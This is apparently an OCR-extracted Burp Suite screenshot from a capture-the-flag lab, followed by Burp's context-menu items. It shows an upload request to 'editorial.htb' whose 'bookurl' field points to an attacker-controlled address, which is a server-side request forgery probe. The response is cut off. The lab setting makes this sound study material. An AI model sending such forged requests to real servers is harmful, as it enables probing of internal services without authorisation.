 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 315
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAKLIgaiMMQNJmTJ6
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryAKLIgaiMMQNJmTJ6
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.80:9000/cover
17 ------WebKitFormBoundaryAKLIgaiMMQNJmTJ6
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryAKLIgaiMMQNJmTJ6--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubu
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy history documentation